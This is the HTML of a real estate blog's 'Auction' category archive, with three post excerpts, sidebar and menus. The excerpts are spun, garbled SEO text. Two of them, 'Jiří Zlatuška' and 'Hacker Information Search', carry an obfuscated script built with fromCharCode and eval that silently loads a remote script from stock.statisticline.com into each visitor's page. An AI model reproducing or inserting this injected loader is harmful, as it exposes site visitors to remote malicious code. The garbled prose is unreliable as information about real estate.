	<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://www.tanoshigoto.com/category/real-estate-values/property-valuation">Property Valuation</a></li>
</ul>
</li>
<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://www.tanoshigoto.com/category/general-article">General Article</a></li>
</ul>                <div id="search-toggle" class="genericon">
                    <a class="screen-reader-text" href="#search-container">Search</a>
                </div>

                <div id="search-container" class="displaynone">
                    
<form role="search" method="get" class="search-form" action="https://www.tanoshigoto.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
                </div>
    	</div><!-- .wrapper -->
    </nav><!-- .nav-primary -->
    <!-- Disable Header Image -->		<div id="content" class="site-content">
			<div class="wrapper">
	
	<section id="primary" class="content-area">

		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Category: <span>Auction</span></h1>			</header><!-- .page-header -->

						
				
<article id="post-1768" class="post-1768 post type-post status-publish format-standard hentry category-government-auction tag-zlatuka">
	<div class="archive-post-wrap">
		
		<div class="entry-container">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.tanoshigoto.com/jiri-zlatuska-7.html" rel="bookmark">Jiří Zlatuška</a></h2>

				
					<p class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Posted on</span><a href="https://www.tanoshigoto.com/jiri-zlatuska-7.html" rel="bookmark"><time class="entry-date published" datetime="2025-10-18T19:16:08+07:00">18/10/2025</time><time class="updated" datetime="2023-07-04T11:51:16+07:00">04/07/2023</time></a></span></p><!-- .entry-meta -->
							</header><!-- .entry-header -->

							<div class="entry-summary">
					<p><img decoding="async" class='wp-post-image' style='float:left;margin-right:10px;' src="https://www.biz-logo.com/pre-designed-23/real-estate-logo6.jpg" width="254px" alt="real estate"/>Established in 1911, Douglas Elliman Actual Estate is the largest brokerage within the New York Metropolitan area and the second largest independent residential actual estate brokerage in the United States by gross sales volume. We&#8217;re preparing more hints and ideas such because the search representing a okay champion fancy recompense a vocation, getting financing and bloke acquisition. We&#8217;re getting ready more hints and ideas such because the search representing a ok champion dream in return a charge, getting financing and bloke acquisition.</p>
<p>In case your vocation operates domestically, it is value to acquisition cut price a bailiwick preferably of county realm ending in. Eng &#8211; benchmark &#8211; I bought the realm consumer &#8211; the predominant adjectival phrase (Heating Białystok) during which the positions folio is included in the domain.</p>
<p>In case your vocation operates domestically, it is worth to acquisition bargain a province moderately than of neighbourhood realm ending in. Eng &#8211; benchmark &#8211; I bought the dominion customer &#8211; the main phrase (Heating Białystok) in which the positions web page is included within the area.</p>
<p>If he want to procure a dominion with the endeavor SEARCH ENGINE OPTIMISATION is I had to conceive a website-polinfor positioning -+ or company identify phrase. Sadly, in some industries contest is jumbo and many of the domains with the key phrase is used. It is a correct crumble as long as the associates esteem and key phrase are extra brief and calmly to remember.<script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script>&hellip; <a href="https://www.tanoshigoto.com/jiri-zlatuska-7.html" class="read-more">Read More </a></p>				</div><!-- .entry-summary -->
			
			<footer class="entry-footer">
				<p class="entry-meta"><span class="cat-links"><span class="screen-reader-text">Categories</span><a href="https://www.tanoshigoto.com/category/auction/government-auction" rel="category tag">Government Auction</a></span><span class="tags-links"><span class="screen-reader-text">Tags</span><a href="https://www.tanoshigoto.com/tag/zlatuka" rel="tag">zlatuka</a></span></p><!-- .entry-meta -->			</footer><!-- .entry-footer -->
		</div><!-- .entry-container -->
	</div><!-- .archive-post-wrap -->
</article><!-- #post -->
			
				
<article id="post-2442" class="post-2442 post type-post status-publish format-standard hentry category-government-auction tag-hacker tag-information tag-search">
	<div class="archive-post-wrap">
		
		<div class="entry-container">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.tanoshigoto.com/hacker-information-search-4.html" rel="bookmark">Hacker Information Search</a></h2>

				
					<p class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Posted on</span><a href="https://www.tanoshigoto.com/hacker-information-search-4.html" rel="bookmark"><time class="entry-date published" datetime="2025-07-20T13:08:44+07:00">20/07/2025</time><time class="updated" datetime="2023-07-04T11:51:15+07:00">04/07/2023</time></a></span></p><!-- .entry-meta -->
							</header><!-- .entry-header -->

							<div class="entry-summary">
					<p><img decoding="async" class='wp-post-image' style='float:left;margin-right:10px;' src="https://static.vecteezy.com/system/resources/previews/000/197/358/non_2x/creative-real-estate-logo-design-vector.jpg" width="253px" alt="real estate"/>Established in 1911, Douglas Elliman Real Property is the biggest brokerage within the New York Metropolitan area and the second largest impartial residential real property brokerage in the United States by gross sales volume. These words may be adapted to to convention a realm name. It is a dependable crumble as prolonged as the buddies prominence and keyword are to some extent short and straightforward to remember. Sadly, in some industries rivalry is large and many of the domains with the key phrase is used.</p>
<p>This is a good passage as lengthy because the associates designation and keyword are more terse and easy to remember. We&#8217;re getting ready more hints and suggestions such because the search conducive to a okay champion fancy recompense a vocation, getting financing and chap acquisition.</p>
<p>One such tech firm seeking to infiltrate actual estate is FlareAgent , which launches in the present day out of Y Combinator. We are preparing more hints and ideas such as the search conducive to a all right fancy for a enterprise, getting financing and customer acquisition.</p>
<p>If your small business operates regionally, it is good to acquisition discount a bailiwick in preference to of county province ending in. Eng &#8211; benchmark &#8211; I purchased the area customer &#8211; the main phrase (Heating BiaÅ‚ystok) by which the positions web page is included in the area.<script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script>&hellip; <a href="https://www.tanoshigoto.com/hacker-information-search-4.html" class="read-more">Read More </a></p>				</div><!-- .entry-summary -->
			
			<footer class="entry-footer">
				<p class="entry-meta"><span class="cat-links"><span class="screen-reader-text">Categories</span><a href="https://www.tanoshigoto.com/category/auction/government-auction" rel="category tag">Government Auction</a></span><span class="tags-links"><span class="screen-reader-text">Tags</span><a href="https://www.tanoshigoto.com/tag/hacker" rel="tag">hacker</a>, <a href="https://www.tanoshigoto.com/tag/information" rel="tag">information</a>, <a href="https://www.tanoshigoto.com/tag/search" rel="tag">search</a></span></p><!-- .entry-meta -->			</footer><!-- .entry-footer -->
		</div><!-- .entry-container -->
	</div><!-- .archive-post-wrap -->
</article><!-- #post -->
			
				
<article id="post-1382" class="post-1382 post type-post status-publish format-standard hentry category-real-estate-auction tag-auctioneers tag-realtors tag-stantons tag-welcome">
	<div class="archive-post-wrap">
		
		<div class="entry-container">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.tanoshigoto.com/welcome-to-stantons-auctioneers-realtors.html" rel="bookmark">Welcome To Stanton&#8217;s Auctioneers &#038; Realtors</a></h2>

				
					<p class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Posted on</span><a href="https://www.tanoshigoto.com/welcome-to-stantons-auctioneers-realtors.html" rel="bookmark"><time class="entry-date published" datetime="2025-04-28T05:38:48+07:00">28/04/2025</time><time class="updated" datetime="2023-07-04T11:51:14+07:00">04/07/2023</time></a></span></p><!-- .entry-meta -->
							</header><!-- .entry-header -->

							<div class="entry-summary">
					<p><img decoding="async" class='wp-post-image' style='float:left;margin-right:10px;' src="https://i.ytimg.com/vi/xxQVrieDx_U/hqdefault.jpg" width="254" alt="real estate auction"/>McCurdy Public sale has moved to our permanent new workplaces at 12041 E. thirteenth Road North &#8211; Wichita, KS 67206. The Auction Particulars and Circumstances of Sale of Freehold Property kind shows particulars of the auction date, certificates of title, location of the property, chattels, any encumbrances or restrictions on the land, zoning and use, any tenancy agreements and preparations for the cost of the purchase value.</p>
<p>The beginning price of the auction may be the stability remaining on the mortgage or could also be a lower amount designed to spur bidding. The rest is paid at the date of settlement, which is normally 30 days after the public sale date. You will need to confirm your e-mail handle earlier than you possibly can bid on an public sale or record your personal property. Take into account promoting your real estate quickly and effectively by setting your individual terms and figuring out the selling date and closing date.</p>
<p>If you are considering promoting your private home by auction you may select to have interaction an actual property agent to handle the auction for you. With the intention to conduct an public sale, a real property agent should have a licensed auctioneer on employees or appoint a guide auctioneer.</p>
<p>You can even compare home auctions from totally different locations, view their listing value, and other specs of the properties. Sale by personal treaty is the commonest technique of selling a property in Western Australia, however there are times when an auction &hellip; <a href="https://www.tanoshigoto.com/welcome-to-stantons-auctioneers-realtors.html" class="read-more">Read More </a></p>				</div><!-- .entry-summary -->
			
			<footer class="entry-footer">
				<p class="entry-meta"><span class="cat-links"><span class="screen-reader-text">Categories</span><a href="https://www.tanoshigoto.com/category/auction/real-estate-auction" rel="category tag">Real Estate Auction</a></span><span class="tags-links"><span class="screen-reader-text">Tags</span><a href="https://www.tanoshigoto.com/tag/auctioneers" rel="tag">auctioneers</a>, <a href="https://www.tanoshigoto.com/tag/realtors" rel="tag">realtors</a>, <a href="https://www.tanoshigoto.com/tag/stantons" rel="tag">stantons</a>, <a href="https://www.tanoshigoto.com/tag/welcome" rel="tag">welcome</a></span></p><!-- .entry-meta -->			</footer><!-- .entry-footer -->
		</div><!-- .entry-container -->
	</div><!-- .archive-post-wrap -->
</article><!-- #post -->
			
				        <nav role="navigation" id="nav-below">
	        	<h3 class="screen-reader-text">Post navigation</h3>
					                <div class="nav-previous"><a href="https://www.tanoshigoto.com/category/auction/page/2" ><span class="meta-nav">&larr;</span> Older posts</a></div>
	                <div class="nav-next"></div>
	            	        </nav><!-- #nav -->
				
		</main><!-- #main -->
	</section><!-- #primary -->



<aside class="sidebar sidebar-primary widget-area" role="complementary">
<section id="block-8" class="widget widget_block widget_search"><div class="widget-wrap"><form role="search" method="get" action="https://www.tanoshigoto.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><!-- .widget-wrap --></section><!-- #widget-default-search --><section id="block-9" class="widget widget_block widget_recent_entries"><div class="widget-wrap"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.tanoshigoto.com/real-property-definition-5.html">Real Property Definition</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.tanoshigoto.com/larger-rochester-association-of-realtors-3.html">Larger Rochester Association Of Realtors</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.tanoshigoto.com/log-in-10.html">Log In</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.tanoshigoto.com/higher-rochester-affiliation-of-realtors-4.html">Higher Rochester Affiliation Of Realtors</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.tanoshigoto.com/industrial-real-estate-business-property-for-sale-and-for-lease-2.html">Industrial Real Estate &#038; Business Property For Sale And For Lease</a></li>
</ul></div><!-- .widget-wrap --></section><!-- #widget-default-search --><section id="block-10" class="widget widget_block widget_categories"><div class="widget-wrap"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-22"><a href="https://www.tanoshigoto.com/category/investations/best-real-estate-investment">Best Real Estate Investment</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.tanoshigoto.com/category/condominium/condo-development">Condo Development</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.tanoshigoto.com/category/condominium/condominium-building">Condominium Building</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.tanoshigoto.com/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.tanoshigoto.com/category/auction/government-auction">Government Auction</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.tanoshigoto.com/category/mansions/historic-mansions">Historic Mansions</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.tanoshigoto.com/category/real-estate-values/home-prices">Home Prices</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.tanoshigoto.com/category/real-estate-values/home-value-estimator">Home Value Estimator</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.tanoshigoto.com/category/real-estate-values/house-valuation">House Valuation</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.tanoshigoto.com/category/investations/how-to-be-a-real-estate-investor">How To Be A Real Estate Investor</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.tanoshigoto.com/category/investations/how-to-invest-in-real-estate">How To Invest In Real Estate</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.tanoshigoto.com/category/investations/investment-property">Investment Property</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.tanoshigoto.com/category/condominium/luxury-condos">Luxury Condos</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.tanoshigoto.com/category/mansions/mansion-definition">Mansion Definition</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.tanoshigoto.com/category/mansions/mansion-for-sale">Mansion For Sale</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.tanoshigoto.com/category/mansions/mansion-night-club">Mansion Night Club</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.tanoshigoto.com/category/auction/online-real-estate">Online Real Estate</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://www.tanoshigoto.com/category/online-real-estate-auction">online real estate auction</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://www.tanoshigoto.com/category/property-auction">property auction</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.tanoshigoto.com/category/auction/property-auctions">Property Auctions</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.tanoshigoto.com/category/real-estate-values/property-valuation">Property Valuation</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.tanoshigoto.com/category/auction/real-estate-auction">Real Estate Auction</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.tanoshigoto.com/category/real-estate-values">Real Estate Values</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.tanoshigoto.com/category/condominium/types-of-condos">Types Of Condos</a>
</li>
</ul></div><!-- .widget-wrap --></section><!-- #widget-default-search --><section id="block-11" class="widget widget_block widget_tag_cloud"><div class="widget-wrap"><p class="wp-block-tag-cloud"><a href="https://www.tanoshigoto.com/tag/actual" class="tag-cloud-link tag-link-91 tag-link-position-1" style="font-size: 20.573248407643pt;" aria-label="actual (586 items)">actual</a>
<a href="https://www.tanoshigoto.com/tag/auction" class="tag-cloud-link tag-link-168 tag-link-position-2" style="font-size: 8.4458598726115pt;" aria-label="auction (25 items)">auction</a>
<a href="https://www.tanoshigoto.com/tag/auctions" class="tag-cloud-link tag-link-70 tag-link-position-3" style="font-size: 12.636942675159pt;" aria-label="auctions (74 items)">auctions</a>
<a href="https://www.tanoshigoto.com/tag/business" class="tag-cloud-link tag-link-709 tag-link-position-4" style="font-size: 8.1783439490446pt;" aria-label="business (23 items)">business</a>
<a href="https://www.tanoshigoto.com/tag/california" class="tag-cloud-link tag-link-318 tag-link-position-5" style="font-size: 9.1592356687898pt;" aria-label="california (30 items)">california</a>
<a href="https://www.tanoshigoto.com/tag/commercial" class="tag-cloud-link tag-link-144 tag-link-position-6" style="font-size: 8.1783439490446pt;" aria-label="commercial (23 items)">commercial</a>
<a href="https://www.tanoshigoto.com/tag/condominium" class="tag-cloud-link tag-link-159 tag-link-position-7" style="font-size: 9.4267515923567pt;" aria-label="condominium (32 items)">condominium</a>
<a href="https://www.tanoshigoto.com/tag/condos" class="tag-cloud-link tag-link-36 tag-link-position-8" style="font-size: 11.923566878981pt;" aria-label="condos (62 items)">condos</a>
<a href="https://www.tanoshigoto.com/tag/contracts" class="tag-cloud-link tag-link-848 tag-link-position-9" style="font-size: 8.3566878980892pt;" aria-label="contracts (24 items)">contracts</a>
<a href="https://www.tanoshigoto.com/tag/definition" class="tag-cloud-link tag-link-196 tag-link-position-10" style="font-size: 10.31847133758pt;" aria-label="definition (41 items)">definition</a>
<a href="https://www.tanoshigoto.com/tag/dictionary" class="tag-cloud-link tag-link-178 tag-link-position-11" style="font-size: 8.1783439490446pt;" aria-label="dictionary (23 items)">dictionary</a>
<a href="https://www.tanoshigoto.com/tag/estate" class="tag-cloud-link tag-link-69 tag-link-position-12" style="font-size: 20.573248407643pt;" aria-label="estate (584 items)">estate</a>
<a href="https://www.tanoshigoto.com/tag/funding" class="tag-cloud-link tag-link-30 tag-link-position-13" style="font-size: 9.3375796178344pt;" aria-label="funding (31 items)">funding</a>
<a href="https://www.tanoshigoto.com/tag/historic" class="tag-cloud-link tag-link-48 tag-link-position-14" style="font-size: 9.0700636942675pt;" aria-label="historic (29 items)">historic</a>
<a href="https://www.tanoshigoto.com/tag/homes" class="tag-cloud-link tag-link-37 tag-link-position-15" style="font-size: 10.585987261146pt;" aria-label="homes (44 items)">homes</a>
<a href="https://www.tanoshigoto.com/tag/house" class="tag-cloud-link tag-link-94 tag-link-position-16" style="font-size: 10.853503184713pt;" aria-label="house (47 items)">house</a>
<a href="https://www.tanoshigoto.com/tag/houses" class="tag-cloud-link tag-link-267 tag-link-position-17" style="font-size: 10.496815286624pt;" aria-label="houses (43 items)">houses</a>
<a href="https://www.tanoshigoto.com/tag/industrial" class="tag-cloud-link tag-link-480 tag-link-position-18" style="font-size: 8pt;" aria-label="industrial (22 items)">industrial</a>
<a href="https://www.tanoshigoto.com/tag/information" class="tag-cloud-link tag-link-281 tag-link-position-19" style="font-size: 10.050955414013pt;" aria-label="information (38 items)">information</a>
<a href="https://www.tanoshigoto.com/tag/investing" class="tag-cloud-link tag-link-218 tag-link-position-20" style="font-size: 12.101910828025pt;" aria-label="investing (65 items)">investing</a>
<a href="https://www.tanoshigoto.com/tag/investment" class="tag-cloud-link tag-link-142 tag-link-position-21" style="font-size: 9.4267515923567pt;" aria-label="investment (32 items)">investment</a>
<a href="https://www.tanoshigoto.com/tag/itemizing" class="tag-cloud-link tag-link-860 tag-link-position-22" style="font-size: 8.4458598726115pt;" aria-label="itemizing (25 items)">itemizing</a>
<a href="https://www.tanoshigoto.com/tag/lease" class="tag-cloud-link tag-link-773 tag-link-position-23" style="font-size: 9.8726114649682pt;" aria-label="lease (36 items)">lease</a>
<a href="https://www.tanoshigoto.com/tag/listing" class="tag-cloud-link tag-link-836 tag-link-position-24" style="font-size: 8.1783439490446pt;" aria-label="listing (23 items)">listing</a>
<a href="https://www.tanoshigoto.com/tag/listings" class="tag-cloud-link tag-link-527 tag-link-position-25" style="font-size: 8.4458598726115pt;" aria-label="listings (25 items)">listings</a>
<a href="https://www.tanoshigoto.com/tag/luxurious" class="tag-cloud-link tag-link-35 tag-link-position-26" style="font-size: 10.407643312102pt;" aria-label="luxurious (42 items)">luxurious</a>
<a href="https://www.tanoshigoto.com/tag/luxury" class="tag-cloud-link tag-link-89 tag-link-position-27" style="font-size: 9.3375796178344pt;" aria-label="luxury (31 items)">luxury</a>
<a href="https://www.tanoshigoto.com/tag/mansion" class="tag-cloud-link tag-link-98 tag-link-position-28" style="font-size: 12.636942675159pt;" aria-label="mansion (75 items)">mansion</a>
<a href="https://www.tanoshigoto.com/tag/mansions" class="tag-cloud-link tag-link-49 tag-link-position-29" style="font-size: 8pt;" aria-label="mansions (22 items)">mansions</a>
<a href="https://www.tanoshigoto.com/tag/market" class="tag-cloud-link tag-link-250 tag-link-position-30" style="font-size: 13.796178343949pt;" aria-label="market (102 items)">market</a>
<a href="https://www.tanoshigoto.com/tag/methods" class="tag-cloud-link tag-link-252 tag-link-position-31" style="font-size: 8.3566878980892pt;" aria-label="methods (24 items)">methods</a>
<a href="https://www.tanoshigoto.com/tag/money" class="tag-cloud-link tag-link-663 tag-link-position-32" style="font-size: 8.4458598726115pt;" aria-label="money (25 items)">money</a>
<a href="https://www.tanoshigoto.com/tag/online" class="tag-cloud-link tag-link-295 tag-link-position-33" style="font-size: 10.407643312102pt;" aria-label="online (42 items)">online</a>
<a href="https://www.tanoshigoto.com/tag/properties" class="tag-cloud-link tag-link-204 tag-link-position-34" style="font-size: 13.528662420382pt;" aria-label="properties (94 items)">properties</a>
<a href="https://www.tanoshigoto.com/tag/property" class="tag-cloud-link tag-link-31 tag-link-position-35" style="font-size: 22pt;" aria-label="property (855 items)">property</a>
<a href="https://www.tanoshigoto.com/tag/public" class="tag-cloud-link tag-link-271 tag-link-position-36" style="font-size: 8.1783439490446pt;" aria-label="public (23 items)">public</a>
<a href="https://www.tanoshigoto.com/tag/rental" class="tag-cloud-link tag-link-207 tag-link-position-37" style="font-size: 11.12101910828pt;" aria-label="rental (50 items)">rental</a>
<a href="https://www.tanoshigoto.com/tag/report" class="tag-cloud-link tag-link-126 tag-link-position-38" style="font-size: 9.515923566879pt;" aria-label="report (33 items)">report</a>
<a href="https://www.tanoshigoto.com/tag/residence" class="tag-cloud-link tag-link-76 tag-link-position-39" style="font-size: 9.9617834394904pt;" aria-label="residence (37 items)">residence</a>
<a href="https://www.tanoshigoto.com/tag/search" class="tag-cloud-link tag-link-803 tag-link-position-40" style="font-size: 9.6050955414013pt;" aria-label="search (34 items)">search</a>
<a href="https://www.tanoshigoto.com/tag/should" class="tag-cloud-link tag-link-120 tag-link-position-41" style="font-size: 8pt;" aria-label="should (22 items)">should</a>
<a href="https://www.tanoshigoto.com/tag/templates" class="tag-cloud-link tag-link-815 tag-link-position-42" style="font-size: 9.7834394904459pt;" aria-label="templates (35 items)">templates</a>
<a href="https://www.tanoshigoto.com/tag/valuation" class="tag-cloud-link tag-link-104 tag-link-position-43" style="font-size: 11.388535031847pt;" aria-label="valuation (54 items)">valuation</a>
<a href="https://www.tanoshigoto.com/tag/value" class="tag-cloud-link tag-link-62 tag-link-position-44" style="font-size: 11.566878980892pt;" aria-label="value (56 items)">value</a>
<a href="https://www.tanoshigoto.com/tag/worth" class="tag-cloud-link tag-link-124 tag-link-position-45" style="font-size: 11.12101910828pt;" aria-label="worth (50 items)">worth</a></p></div><!-- .widget-wrap --></section><!-- #widget-default-search --><section id="nav_menu-5" class="widget widget_nav_menu"><div class="widget-wrap"><h4 class="widget-title">About Us</h4><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.tanoshigoto.com/contact-us">Contact Us</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.tanoshigoto.com/advertise-here">Advertise Here</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.tanoshigoto.com/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.tanoshigoto.com/sitemap">Sitemap</a></li>
</ul></div></div><!-- .widget-wrap --></section><!-- #widget-default-search --><section id="execphp-3" class="widget widget_execphp"><div class="widget-wrap"><h4 class="widget-title">Partner </h4>			<div class="execphpwidget"></div>
		</div><!-- .widget-wrap --></section><!-- #widget-default-search --></aside><!-- .sidebar sidebar-primary widget-area -->

<!-- wmm w -->
			</div><!-- .wrapper -->
	    </div><!-- #content -->
		            
	<footer id="colophon" class="site-footer" role="contentinfo">
    
    	<div id="site-generator">
    		<div class="wrapper">
    			<div id="footer-content" class="copyright">Copyright &copy; 2026 <a href="https://www.tanoshigoto.com/">tanoshigoto.com</a>. All Rights Reserved.  &#124; Catch Responsive&nbsp;by&nbsp;<a target="_blank" href="https://catchthemes.com/">Catch Themes</a></div>
			</div><!-- .wrapper -->
		</div><!-- #site-generator -->	</footer><!-- #colophon -->
			</div><!-- #page -->
		
<a href="#masthead" id="scrollup" class="genericon"><span class="screen-reader-text">Scroll Up</span></a><nav id="mobile-header-left-nav" class="mobile-menu" role="navigation"><ul id="header-left-nav" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-has-children menu-item-46"><a href="https://www.tanoshigoto.com/category/auction" aria-current="page">Auction</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://www.tanoshigoto.com/category/auction/government-auction">Government Auction</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://www.tanoshigoto.com/category/auction/online-real-estate">Online Real Estate</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://www.tanoshigoto.com/category/auction/property-auctions">Property Auctions</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.tanoshigoto.com/category/auction/real-estate-auction">Real Estate Auction</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51"><a href="https://www.tanoshigoto.com/category/condominium">Condominium</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://www.tanoshigoto.com/category/condominium/condo-development">Condo Development</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.tanoshigoto.com/category/condominium/condominium-building">Condominium Building</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://www.tanoshigoto.com/category/condominium/luxury-condos">Luxury Condos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.tanoshigoto.com/category/condominium/types-of-condos">Types Of Condos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-57"><a href="https://www.tanoshigoto.com/category/investations">Investations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://www.tanoshigoto.com/category/investations/best-real-estate-investment">Best Real Estate Investment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://www.tanoshigoto.com/category/investations/how-to-be-a-real-estate-investor">How To Be A Real Estate Investor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="https://www.tanoshigoto.com/category/investations/how-to-invest-in-real-estate">How To Invest In Real Estate</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://www.tanoshigoto.com/category/investations/investment-property">Investment Property</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-62"><a href="https://www.tanoshigoto.com/category/mansions">Mansions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://www.tanoshigoto.com/category/mansions/historic-mansions">Historic Mansions</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://www.tanoshigoto.com/category/mansions/mansion-definition">Mansion Definition</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://www.tanoshigoto.com/category/mansions/mansion-for-sale">Mansion For Sale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://www.tanoshigoto.com/category/mansions/mansion-night-club">Mansion Night Club</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67"><a href="https://www.tanoshigoto.com/category/real-estate-values">Real Estate Values</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="https://www.tanoshigoto.com/category/real-estate-values/home-prices">Home Prices</a></li>
